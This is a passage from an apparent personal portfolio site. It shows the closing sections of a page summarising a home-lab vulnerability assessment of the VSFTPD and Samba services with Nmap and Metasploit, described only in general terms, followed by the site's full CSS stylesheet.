        The project also reinforced the importance of remediation-focused
        reporting. Identifying a weakness is only part of the process;
        communicating the evidence, potential impact, and practical
        mitigation steps is equally important in a professional security
        assessment.
    </p>

</div>

            </div>
        </section>
<section class="project-detail-section">
    <div class="section-container project-content">

        <div class="project-section-heading">
            <p class="section-label">07 — SECURITY OUTCOMES</p>
            <h2>Security Outcomes</h2>
        </div>

        <div class="project-text">

            <p>
                This project demonstrated a complete vulnerability assessment
                workflow from initial network discovery through service
                enumeration, controlled exploitation, privilege validation,
                risk analysis, and remediation planning.
            </p>

            <p>
                Rather than treating open ports or outdated software as confirmed
                vulnerabilities, findings were validated through targeted testing
                within an isolated lab environment and documented according to
                their evidence, security impact, and recommended mitigation.
            </p>

            <div class="outcomes-grid">

                <div class="outcome-card">
                    <p class="outcome-label">ATTACK SURFACE</p>
                    <h3>Service Discovery & Enumeration</h3>
                    <p>
                        Used Nmap reconnaissance and service-version detection to
                        identify exposed network services and prioritize potential
                        attack paths for further investigation.
                    </p>
                </div>

                <div class="outcome-card">
                    <p class="outcome-label">VULNERABILITY VALIDATION</p>
                    <h3>Evidence-Based Assessment</h3>
                    <p>
                        Investigated identified services and validated selected
                        vulnerabilities through controlled testing rather than
                        relying solely on version information or open ports.
                    </p>
                </div>

                <div class="outcome-card">
                    <p class="outcome-label">EXPLOITATION</p>
                    <h3>Controlled Remote Exploitation</h3>
                    <p>
                        Validated exploitable weaknesses in VSFTPD and Samba using
                        Metasploit within an isolated environment designed
                        specifically for cybersecurity training.
                    </p>
                </div>

                <div class="outcome-card">
                    <p class="outcome-label">PRIVILEGE VALIDATION</p>
                    <h3>Root-Level Access Confirmation</h3>
                    <p>
                        Verified successful compromise through interactive shell
                        access and privilege checks, confirming root-level command
                        execution on the target system.
                    </p>
                </div>

                <div class="outcome-card">
                    <p class="outcome-label">RISK ANALYSIS</p>
                    <h3>Technical Impact Assessment</h3>
                    <p>
                        Evaluated validated vulnerabilities and excessive service
                        exposure to determine their potential impact on system
                        confidentiality, integrity, and availability.
                    </p>
                </div>

                <div class="outcome-card">
                    <p class="outcome-label">REMEDIATION</p>
                    <h3>Actionable Security Recommendations</h3>
                    <p>
                        Documented practical mitigation strategies including
                        vulnerable software replacement, unnecessary service
                        removal, network access restrictions, and attack-surface
                        reduction.
                    </p>
                </div>

            </div>

        </div>

    </div>
</section>
<section class="project-detail-section">

    <div class="section-container project-content">

        <div class="project-section-heading">
            <p class="section-label">08 — SKILLS DEMONSTRATED</p>
            <h2>Technical Skills Demonstrated</h2>
        </div>

        <div class="project-text">

            <p>
                This project required hands-on work across reconnaissance,
                service enumeration, vulnerability validation, controlled
                exploitation, privilege verification, and remediation-focused
                reporting.
            </p>

            <div class="skills-demonstrated-grid">

                <div class="skill-demonstrated-card">
                    <p class="card-label">RECONNAISSANCE</p>
                    <h3>Network Discovery</h3>

                    <p>
                        Verified target connectivity and identified exposed
                        services within an isolated virtual network.
                    </p>

                    <div class="skill-tags">
                        <span>Nmap</span>
                        <span>Host Discovery</span>
                        <span>Attack Surface Mapping</span>
                    </div>
                </div>

                <div class="skill-demonstrated-card">
                    <p class="card-label">ENUMERATION</p>
                    <h3>Service & Version Analysis</h3>

                    <p>
                        Performed targeted service and version detection to
                        identify legacy software and prioritize potential
                        vulnerabilities for further investigation.
                    </p>

                    <div class="skill-tags">
                        <span>Service Enumeration</span>
                        <span>Version Detection</span>
                        <span>Nmap</span>
                    </div>
                </div>

                <div class="skill-demonstrated-card">
                    <p class="card-label">VULNERABILITY ASSESSMENT</p>
                    <h3>Finding Validation</h3>

                    <p>
                        Evaluated exposed services and validated selected
                        vulnerabilities through controlled testing rather than
                        relying solely on scan results.
                    </p>

                    <div class="skill-tags">
                        <span>Vulnerability Assessment</span>
                        <span>Validation</span>
                        <span>Risk Analysis</span>
                    </div>
                </div>

                <div class="skill-demonstrated-card">
                    <p class="card-label">EXPLOITATION</p>
                    <h3>Metasploit Framework</h3>

                    <p>
                        Configured and executed Metasploit modules against
                        intentionally vulnerable services to confirm remote
                        exploitation paths.
                    </p>

                    <div class="skill-tags">
                        <span>Metasploit</span>
                        <span>VSFTPD</span>
                        <span>Samba</span>
                    </div>
                </div>

                <div class="skill-demonstrated-card">
                    <p class="card-label">POST-EXPLOITATION</p>
                    <h3>Privilege Validation</h3>

                    <p>
                        Used interactive shell access and Linux commands to
                        verify successful compromise and confirm root-level
                        execution on the target.
                    </p>

                    <div class="skill-tags">
                        <span>Linux</span>
                        <span>Shell Access</span>
                        <span>Privilege Verification</span>
                    </div>
                </div>

                <div class="skill-demonstrated-card">
                    <p class="card-label">REPORTING</p>
                    <h3>Security Assessment Reporting</h3>

                    <p>
                        Documented findings using evidence, impact, severity,
                        and mitigation recommendations to communicate technical
                        risk clearly.
                    </p>

                    <div class="skill-tags">
                        <span>Technical Reporting</span>
                        <span>Mitigation</span>
                        <span>Risk Communication</span>
                    </div>
                </div>

            </div>

        </div>

    </div>

</section>
<section class="scope-section">
    <div class="section-container">

        <div class="scope-notice">
            <p class="section-label">LAB SCOPE</p>

            <p>
                All testing documented in this project was performed in a
                personally controlled VirtualBox environment using
                intentionally vulnerable systems designed for cybersecurity
                training and educational purposes.
            </p>
        </div>

    </div>
</section>
<section class="project-footer-section">

    <div class="section-container">

        <div class="project-footer">

            <div class="project-footer-text">
                <p class="section-label">PROJECT COMPLETE</p>

                <h2>Vulnerability Assessment & Exploitation Lab</h2>

                <p>
                    This project documents a structured vulnerability assessment
                    and exploitation workflow, including reconnaissance, service
                    enumeration, vulnerability validation, controlled exploitation,
                    privilege verification, remediation analysis, and security
                    reporting.
                </p>
            </div>

            <div class="project-footer-actions">

                <a href="../index.html#projects" class="btn secondary-btn">
                    ← Back to Projects
                </a>

                <a href="active-directory-lab.html" class="btn primary-btn">
                    View Active Directory Lab →
                </a>

            </div>

        </div>

    </div>

</section>
    </main>

</body>
</html>
</file>
<file: css/style.css>
/* Hanes Enterprise Labs - Main Stylesheet */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background-color: #0b1120;
    color: #e5e7eb;
    font-family: Arial, Helvetica, sans-serif;
}.site-header {
    border-bottom: 1px solid #1f2937;
}

.navbar {
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px 30px;

    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    font-size: 1.25rem;
    font-weight: 700;
    color: #38bdf8;
}

.nav-links {
    list-style: none;
    display: flex;
    gap: 30px;
}

.nav-links a {
    color: #cbd5e1;
    text-decoration: none;
    font-size: 0.95rem;
}

.nav-links a:hover {
    color: #38bdf8;
}
.hero {
    min-height: 550px;
    display: flex;
    align-items: center;
    padding: 80px 30px 70px;
    border-bottom: 1px solid #1f2937;
}

.hero-content {
    max-width: 1200px;
    width: 100%;
    margin: 0 auto;
}

.hero-tag {
    color: #38bdf8;
    font-size: 0.9rem;
    font-weight: 700;
    letter-spacing: 2px;
    margin-bottom: 18px;
}

.hero h1 {
    font-size: 4rem;
    line-height: 1.1;
    margin-bottom: 12px;
    color: #f8fafc;
}

.hero h2 {
    font-size: 2rem;
    font-weight: 500;
    color: #cbd5e1;
    margin:20px 0 30px;
}

.hero-description {
    max-width: 720px;
    font-size: 1.1rem;
    line-height: 1.8;
    color: #cbd5e1;
    margin-bottom: 36px;
}    

.hero-buttons{
    margin-top:45px;
}

.btn {
    display: inline-block;
    padding: 14px 28px;
    border-radius: 6px;
    text-decoration: none;
    font-size: 1rem;
    font-weight: 600;
    transition: 0.2s ease;
}

.primary-btn {
    background-color: #38bdf8;
    color: #0b1120;
}

.primary-btn:hover {
    background-color: #7dd3fc;
}

.secondary-btn {
    border: 1px solid #38bdf8;
    color: #38bdf8;
}

.secondary-btn:hover {
    background-color: #38bdf8;
    color: #0b1120;
}.projects-section {
    padding: 100px 30px;
    background-color: #0f172a;
}

.section-container {
    max-width: 1200px;
    margin: 0 auto;
}

.section-label {
    color: #38bdf8;
    font-size: 0.85rem;
    font-weight: 700;
    letter-spacing: 2px;
    margin-bottom: 10px;
}

.projects-section h2 {
    font-size: 2.5rem;
    color: #f8fafc;
    margin-bottom: 40px;
}

.projects-grid {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 24px;
    max-width: 900px;
    margin: 0 auto;
}

.project-card {
    display: flex;
    flex-direction: column;
    min-height: 420px;
    padding: 30px;
}
.project-card {

    background: #111827;

    border: 1px solid rgba(255,255,255,.08);

    border-radius: 16px;

    padding: 32px;

    transition: .25s ease;

}
.project-card:hover{

    border-color:#38bdf8;

    transform:translateY(-6px);

    box-shadow:0 15px 40px rgba(0,0,0,.25);

}

.project-card:hover {
    transform: translateY(-5px);
    border-color: #38bdf8;
}
.project-card .project-link,
.project-card .coming-soon {
    margin-top: 28px;
}

.project-card h3 {
    color: #f8fafc;
    font-size: 1.3rem;
    margin-bottom: 18px;
}

.project-tools {
    color: #38bdf8;
    font-size: 0.9rem;
    margin-bottom: 20px;
}

.project-card p{
    flex-grow:1;
}

.project-link {
    display: inline-block;
    margin-top: 25px;
    color: #38bdf8;
    text-decoration: none;
    font-weight: 600;
}

.project-link:hover {
    color: #7dd3fc;
}

.coming-soon {
    display: inline-flex;
    align-self: flex-start;
    padding: 8px 14px;
    border: 1px solid #334155;
    border-radius: 999px;
    color: #94a3b8;
    background-color: #111c2f;
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: 0.08em;
    text-transform: uppercase;
}
.about-section {
    padding: 100px 30px;
    background-color: #0b1120;
}

.about-grid {
    display: grid;
    grid-template-columns: 1fr 2fr;
    gap: 80px;
}

.about-section h2 {
    font-size: 2.5rem;
    color: #f8fafc;
}

.about-content {
    max-width: 750px;
}

.about-content p {
    color: #cbd5e1;
    font-size: 1.05rem;
    line-height: 1.8;
    margin-bottom: 20px;
}
.skills-section {
    padding: 100px 30px;
    background-color: #0f172a;
}

.skills-section h2 {
    font-size: 2.5rem;
    color: #f8fafc;
    margin-bottom: 45px;
}

.skills-grid {
    display: grid;
    grid-template-columns: 1.4fr 1fr;
    gap: 60px;
}

.skills-block h3,
.certifications-block h3 {
    color: #f8fafc;
    font-size: 1.4rem;
    margin-bottom: 25px;
}

.skill-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
}

.skill-tags span {
    background-color: #111827;
    border: 1px solid #1f2937;
    color: #cbd5e1;
    padding: 10px 14px;
    border-radius: 6px;
    font-size: 0.9rem;
}

.skill-tags span:hover {
    border-color: #38bdf8;
    color: #38bdf8;
}

.cert-card {
    background-color: #111827;
    border: 1px solid #1f2937;
    border-radius: 8px;
    padding: 20px;
    margin-bottom: 15px;
}

.cert-card h4 {
    color: #f8fafc;
    margin-top: 8px;
    font-size: 1.05rem;
}

.cert-status {
    font-size: 0.72rem;
    font-weight: 700;
    letter-spacing: 1px;
}

.cert-status.complete {
    color: #38bdf8;
}

.cert-status.progress {
    color: #94a3b8;
}

.cert-status.planned {
    color: #64748b;
}
.contact-section {
    padding: 100px 30px;
    background-color: #0b1120;
}

.contact-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 80px;
    align-items: start;
}

.contact-section h2 {
    font-size: 2.5rem;
    color: #f8fafc;
    margin-bottom: 25px;
}

.contact-intro {
    color: #cbd5e1;
    font-size: 1.05rem;
    line-height: 1.8;
    max-width: 550px;
}

.contact-links {
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.contact-card {
    display: flex;
    flex-direction: column;
    gap: 8px;
    background-color: #111827;
    border: 1px solid #1f2937;
    border-radius: 8px;
    padding: 22px;
    text-decoration: none;
    transition: 0.2s ease;
}

.contact-card:hover {
    border-color: #38bdf8;
    transform: translateY(-3px);
}

.contact-type {
    color: #38bdf8;
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: 1.5px;
}

.contact-name {
    color: #f8fafc;
    font-size: 1.05rem;
    font-weight: 600;
}
/* Responsive Design */

@media (max-width: 900px) {

    .navbar {
        flex-direction: column;
        gap: 20px;
    }

    .nav-links {
        flex-wrap: wrap;
        justify-content: center;
        gap: 18px;
    }

    .hero {
        min-height: auto;
        padding: 100px 25px;
    }

    .hero h1 {
        font-size: 3rem;
    }

    .hero h2 {
        font-size: 1.6rem;
    }

    .projects-grid {
        grid-template-columns: 1fr;
    }

    .about-grid {
        grid-template-columns: 1fr;
        gap: 35px;
    }

    .skills-grid {
        grid-template-columns: 1fr;
        gap: 45px;
    }

    .contact-grid {
        grid-template-columns: 1fr;
        gap: 45px;
    }
    .project-content {
    grid-template-columns: 1fr;
    gap: 35px;
}

.environment-grid {
    grid-template-columns: 1fr;
}

.project-hero h1 {
    font-size: 2.7rem;
}
}

@media (max-width: 600px) {

    .navbar {
        padding: 18px 20px;
    }

    .logo {
        text-align: center;
    }

    .nav-links {
        font-size: 0.9rem;
    }

    .hero {
        padding: 80px 20px;
    }

    .hero-tag {
        font-size: 0.75rem;
        line-height: 1.6;
    }

    .hero h1 {
        font-size: 2.5rem;
    }

    .hero h2 {
        font-size: 1.4rem;
    }

    .hero-description {
        font-size: 1rem;
    }

    .hero-buttons {
        flex-direction: column;
        align-items: flex-start;
    }

    .projects-section,
    .about-section,
    .skills-section,
    .contact-section {
        padding: 70px 20px;
    }

    .projects-section h2,
    .about-section h2,
    .skills-section h2,
    .contact-section h2 {
        font-size: 2rem;
    }
    .project-hero {
    padding: 80px 20px 60px;
}

.project-hero h1 {
    font-size: 2.2rem;
}

.project-detail-section {
    padding: 70px 20px;
}
}
/* Project Detail Pages */

.project-hero {
    padding: 110px 30px 90px;
    background-color: #0b1120;
    border-bottom: 1px solid #1f2937;
}

.project-hero h1 {
    max-width: 900px;
    font-size: 3.5rem;
    line-height: 1.1;
    color: #f8fafc;
    margin: 20px 0;
}

.project-hero-description {
    max-width: 750px;
    color: #cbd5e1;
    font-size: 1.1rem;
    line-height: 1.7;
    margin-bottom: 30px;
}

.back-link {
    display: inline-block;
    color: #94a3b8;
    text-decoration: none;
    margin-bottom: 35px;
}

.back-link:hover {
    color: #38bdf8;
}

.project-tech {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.project-tech span {
    background-color: #111827;
    border: 1px solid #1f2937;
    color: #38bdf8;
    padding: 8px 12px;
    border-radius: 6px;
    font-size: 0.85rem;
}

.project-detail-section {
    padding: 90px 30px;
    background-color: #0b1120;
}

.alternate-section {
    background-color: #0f172a;
}

.project-content {
    display: grid;
    grid-template-columns: 1fr 2fr;
    gap: 80px;
}

.project-section-heading h2 {
    color: #f8fafc;
    font-size: 2rem;
    margin-top: 8px;
}

.project-text {
    max-width: 800px;
}

.project-text p {
    color: #cbd5e1;
    font-size: 1.05rem;
    line-height: 1.8;
    margin-bottom: 20px;
}

.environment-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
}

.environment-card {
    background-color: #111827;
    border: 1px solid #1f2937;
    border-radius: 8px;
    padding: 24px;
}

.environment-card span {
    color: #38bdf8;
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: 1px;
}

.environment-card h3 {
    color: #f8fafc;
    margin: 8px 0 12px;
}

.environment-card p {
    font-size: 0.95rem;
    margin-bottom: 0;
}

.methodology-list {
    display: flex;
    flex-direction: column;
}

.methodology-item {
    display: grid;
    grid-template-columns: 60px 1fr;
    gap: 20px;
    padding: 25px 0;
    border-bottom: 1px solid #1f2937;
}

.method-number {
    color: #38bdf8;
    font-size: 1.2rem;
    font-weight: 700;
}

.methodology-item h3 {
    color: #f8fafc;
    margin-bottom: 8px;
}

.methodology-item p {
    margin-bottom: 0;
}

.evidence-placeholder {
    margin-top: 30px;
    min-height: 220px;
    border: 1px dashed #334155;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #64748b;
    text-align: center;
    padding: 30px;
}
.evidence-item {
    display: flex;
    flex-direction: column;
    gap: 30px;
}

.evidence-text h3 {
    color: #f8fafc;
    font-size: 1.5rem;
    margin-bottom: 15px;
}

.command-label {
    color: #38bdf8;
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: 1px;
    margin-top: 25px;
    margin-bottom: 8px;
}

.command-block {
    background-color: #020617;
    border: 1px solid #1f2937;
    border-radius: 8px;
    padding: 18px;
    overflow-x: auto;
}

.command-block code {
    color: #e2e8f0;
    font-family: Consolas, monospace;
    font-size: 0.95rem;
}

.evidence-image img {
    width: 100%;
    border: 1px solid #1f2937;
    border-radius: 8px;
    display: block;
}
.evidence-item + .evidence-item {
    margin-top: 70px;
    padding-top: 70px;
    border-top: 1px solid #1f2937;
}
.finding-card {
    background: #111827;
    border: 1px solid #243044;
    border-radius: 8px;
    padding: 32px;
}

.finding-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    gap: 20px;
    margin-bottom: 24px;
}

.finding-header h3 {
    font-size: 1.6rem;
    margin-top: 6px;
}

.severity {
    padding: 7px 12px;
    border-radius: 4px;
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: 1px;
}

.severity.critical {
    border: 1px solid #ef4444;
    color: #ef4444;
}

.finding-details {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
    margin-top: 28px;
}

.finding-details > div {
    background: #0b1120;
    border: 1px solid #243044;
    border-radius: 6px;
    padding: 20px;
}

.finding-details h4 {
    color: #38bdf8;
    margin-bottom: 12px;
}

@media (max-width: 800px) {
    .finding-details {
        grid-template-columns: 1fr;
    }

    .finding-header {
        flex-direction: column;
    }
}
.finding-card + .finding-card {
    margin-top: 28px;
}

.severity.high {
    border: 1px solid #f59e0b;
    color: #f59e0b;
}
.finding-evidence-images {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
    margin-top: 28px;
}

.finding-evidence-images img {
    width: 100%;
    display: block;
    border: 1px solid #243044;
    border-radius: 6px;
}

@media (max-width: 800px) {
    .finding-evidence-images {
        grid-template-columns: 1fr;
    }
}
.scope-section {
    padding: 50px 30px 80px;
    background-color: #0b1120;
}

.scope-notice {
    border-left: 3px solid #38bdf8;
    background-color: #111827;
    padding: 24px 28px;
    max-width: 900px;
}

.scope-notice p:last-child {
    color: #94a3b8;
    line-height: 1.7;
    margin-bottom: 0;
}
.troubleshooting-item {
    margin-top: 45px;
    padding-top: 40px;
    border-top: 1px solid #243044;
}

.troubleshooting-item h3 {
    font-size: 1.6rem;
    margin-bottom: 20px;
}

.troubleshooting-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 18px;
    margin: 30px 0;
}

.troubleshooting-detail {
    background: #0b1120;
    border: 1px solid #243044;
    border-radius: 6px;
    padding: 20px;
}

.troubleshooting-detail h4 {
    color: #38bdf8;
    margin-bottom: 10px;
}

@media (max-width: 800px) {
    .troubleshooting-grid {
        grid-template-columns: 1fr;
    }
}
.outcomes-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
    margin-top: 35px;
}

.outcome-card {
    background: #111827;
    border: 1px solid #243044;
    border-radius: 8px;
    padding: 24px;
}

.outcome-card h3 {
    margin: 8px 0 14px;
    font-size: 1.25rem;
}

.outcome-card p {
    line-height: 1.7;
}

@media (max-width: 800px) {
    .outcomes-grid {
        grid-template-columns: 1fr;
    }
}
.skills-demonstrated-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
    margin-top: 35px;
}

.skill-demonstrated-card {
    background: #111827;
    border: 1px solid #243044;
    border-radius: 8px;
    padding: 24px;
}

.skill-demonstrated-card h3 {
    margin: 8px 0 12px;
    font-size: 1.25rem;
}

.skill-demonstrated-card > p {
    line-height: 1.7;
}

.skill-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    margin-top: 18px;
}

.skill-tags span {
    display: inline-block;
    padding: 6px 10px;
    border: 1px solid #243044;
    border-radius: 4px;
    font-family: monospace;
    font-size: 0.8rem;
}

@media (max-width: 800px) {
    .skills-demonstrated-grid {
        grid-template-columns: 1fr;
    }
}
.lessons-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
    margin-top: 35px;
}

.lesson-card {
    background: #111827;
    border: 1px solid #243044;
    border-radius: 8px;
    padding: 24px;
}

.lesson-card h3 {
    margin: 8px 0 12px;
    font-size: 1.25rem;
}

.lesson-card p {
    line-height: 1.7;
}

.project-takeaway {
    margin-top: 40px;
    padding: 30px;
    background: #080d1c;
    border: 1px solid #243044;
    border-radius: 8px;
}

.project-takeaway h3 {
    margin: 8px 0 16px;
    font-size: 1.4rem;
}

.project-takeaway p {
    line-height: 1.7;
}

@media (max-width: 800px) {
    .lessons-grid {
        grid-template-columns: 1fr;
    }
}
.project-footer-section {
    padding: 80px 30px;
    background-color: #080d1c;
    border-top: 1px solid #243044;
}

.project-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 50px;
}

.project-footer-text {
    max-width: 650px;
}

.project-footer-text h2 {
    color: #f8fafc;
    font-size: 2rem;
    margin: 8px 0 16px;
}

.project-footer-text p {
    color: #cbd5e1;
    line-height: 1.7;
}

.project-footer-actions {
    display: flex;
    gap: 15px;
    flex-shrink: 0;
}

@media (max-width: 800px) {

    .project-footer {
        flex-direction: column;
        align-items: flex-start;
    }

    .project-footer-actions {
        flex-direction: column;
        width: 100%;
    }

    .project-footer-actions .btn {
        text-align: center;
    }
}
.resume-section {
    padding: 80px 0;
    background-color: #0b1220;
}

.resume-section .section-container {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 28px;
    box-sizing: border-box;
}

.resume-heading {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 30px;
}

.resume-heading h2 {
    margin-top: 8px;
    font-size: 2rem;
}

.resume-download {
    display: inline-block;
    padding: 12px 18px;
    border: 1px solid #38bdf8;
    border-radius: 6px;
    color: #38bdf8;
    text-decoration: none;
    font-weight: 600;
    transition: 0.2s ease;
}

.resume-download:hover {
    background-color: #38bdf8;
    color: #08111f;
}

.resume-content-grid {
    display: grid;
    grid-template-columns: minmax(0, 2fr) minmax(280px, 1fr);
    gap: 50px;
    margin-top: 50px;
    width: 100%;
}

.resume-main,
.resume-sidebar {
    min-width: 0;
}

.resume-block {
    margin-bottom: 40px;
}

.resume-block h3 {
    margin: 8px 0 16px;
    font-size: 1.35rem;
}

.resume-block p {
    line-height: 1.7;
}

.resume-item {
    display: flex;
    flex-direction: column;
    gap: 4px;
    padding: 14px 0;
    border-bottom: 1px solid #243044;
}

.resume-item span {
    color: #94a3b8;
    font-size: 0.9rem;
}

.logo a,
.logo a:visited {
    color: #38bdf8;
    text-decoration: none;
}

@media (max-width: 800px) {
    .resume-heading {
        flex-direction: column;
        align-items: flex-start;
    }

    .resume-content-grid {
        grid-template-columns: 1fr;
    }
} 
.resume-content-grid {
    padding-left: 28px;
    padding-right: 28px;
    box-sizing: border-box;
}
.resume-projects {
    margin-top: 70px;
    width: 100%;
}

.resume-project-item {
    padding: 24px 0;
    border-bottom: 1px solid #243044;
}

.resume-project-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 20px;
    margin-bottom: 12px;
}

.resume-project-header h4 {
    margin: 0;
    font-size: 1.15rem;
}

.resume-project-header a {
    color: #38bdf8;
    text-decoration: none;
    font-weight: 600;
    white-space: nowrap;
}

.resume-project-header a:hover {
    text-decoration: underline;
}

.resume-project-item p {
    line-height: 1.7;
    margin: 10px 0;
}

@media (max-width: 800px) {
    .resume-project-header {
        flex-direction: column;
        align-items: flex-start;
    }
}
.resume-experience {
    margin-top: 70px;
}

.resume-role-meta {
    display: flex;
    gap: 20px;
    flex-wrap: wrap;
    margin: 8px 0 20px;
    color: #94a3b8;
    font-size: 0.95rem;
}

.resume-bullets {
    margin: 0;
    padding-left: 22px;
}

.resume-bullets li {
    margin-bottom: 12px;
    line-height: 1.7;
}
/* Resume Closing CTA */

.resume-cta {
    margin-top: 80px;
    padding-top: 50px;
    padding-bottom: 20px;
    border-top: 1px solid #243044;
}

.resume-cta h2 {
    margin: 8px 0 16px;
    font-size: 2rem;
}

.resume-cta > p:not(.section-label) {
    max-width: 700px;
    line-height: 1.7;
    color: #cbd5e1;
}

.resume-cta-buttons {
    display: flex;
    gap: 16px;
    margin-top: 28px;
    flex-wrap: wrap;
}

.cta-primary,
.cta-secondary {
    display: inline-block;
    padding: 12px 18px;
    border: 1px solid #38bdf8;
    border-radius: 6px;
    text-decoration: none;
    font-weight: 600;
    transition: 0.2s ease;
}

.cta-primary {
    background-color: #38bdf8;
    color: #08111f;
}

.cta-secondary {
    color: #38bdf8;
    background-color: transparent;
}

.cta-primary:hover {
    transform: translateY(-2px);
}

.cta-secondary:hover {
    background-color: #38bdf8;
    color: #08111f;
    transform: translateY(-2px);
}
Resume content alignment */
.section-description {
    max-width: 760px;
    margin: 18px 0 48px;
    color: #94a3b8;
    font-size: 1.05rem;
    line-height: 1.7;
}
.project-number {
    margin: 0 0 18px;
    color: #38bdf8;
    font-family: monospace;
    font-size: 0.9rem;
    font-weight: 700;
    letter-spacing: 0.14em;
}
.project-link,
.project-link:visited {
    color: #38bdf8;
    text-decoration: none;
    font-weight: 600;
}

.project-link:hover {
    color: #7dd3fc;
    text-decoration: none;
}
.projects-grid{

    gap:36px;

}
.project-category{

font-size:.72rem;

letter-spacing:.18em;

text-transform:uppercase;

color:#38bdf8;

margin-bottom:12px;

font-weight:700;

}
.project-number{

font-size:2rem;

font-weight:700;

opacity:.12;

margin-bottom:20px;

font-family:monospace;

}
.section-description{
    margin-bottom:80px;
}
.project-card:hover{

    transform:translateY(-8px);

    border-color:#38bdf8;

    transition:.3s ease;

}
.project-number{

    color:#38bdf8;

    opacity:.15;

}
a.project-link,
a.project-link:link,
a.project-link:visited {
    color: #38bdf8 !important;
    text-decoration: none !important;
    font-weight: 600;
}

a.project-link:hover,
a.project-link:focus {
    color: #7dd3fc !important;
}
/* Homepage project technology tags */
.project-tags{
    display:flex;
    flex-wrap:wrap;
    gap:8px;
    margin-top:22px;
    margin-bottom:22px;
}

.project-tags span{
    display:inline-block;
    padding:7px 10px;
    border:1px solid #243044;
    border-radius:6px;
    background:#0b1120;
    color:#cbd5e1;
    font-size:.78rem;
    font-family:Consolas, monospace;
    transition:.25s ease;
}

.project-tags span:hover{
    color:#38bdf8;
    border-color:#38bdf8;
}
.project-card .project-tags{
    margin-top:24px;
}
.project-hero-image {
    margin: 50px 0;
    border-radius: 12px;
    overflow: hidden;
    border: 1px solid #233248;
    box-shadow: 0 15px 40px rgba(0,0,0,.35);
}

.project-hero-image img{
    display:block;
    width:100%;
    height:auto;
}

.project-hero-image figcaption{
    background:#0f172a;
    color:#94a3b8;
    padding:14px 20px;
    font-size:.9rem;
    border-top:1px solid #233248;
}
.evidence-caption {
    margin-top: 18px;
}
.inline-project-link{
    color:#38bdf8;
    text-decoration:none;
    font-weight:600;
    transition:.3s ease;
}

.inline-project-link:hover{
    color:#7dd3fc;
    text-decoration:underline;
}
</file>
